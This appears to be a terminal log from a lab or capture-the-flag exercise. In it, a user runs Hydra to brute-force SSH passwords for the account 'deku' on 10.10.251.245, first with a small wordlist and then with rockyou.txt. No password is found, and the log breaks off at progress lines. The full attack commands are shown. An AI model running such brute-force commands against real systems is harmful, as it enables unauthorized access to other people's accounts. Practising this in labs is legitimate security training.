 tshering@linux-os:~$ hydra -l deku -P /home/tshering/Passwords.txt 10.10.251.245 -t 4 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-01 18:14:36
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
[DATA] max 4 tasks per 1 server, overall 4 tasks, 16 login tries (l:1/p:16), ~4 tries per task
[DATA] attacking ssh://10.10.251.245:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-01 18:15:05
tshering@linux-os:~$ hydra -l deku -P /home/tshering/rockyou.txt 10.10.251.245 -t 4 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-01 18:16:53
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.251.245:22/
[STATUS] 25.00 tries/min, 25 tries in 00:01h, 14344374 to do in 9562:55h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14344315 to do in 8538:17h, 4 active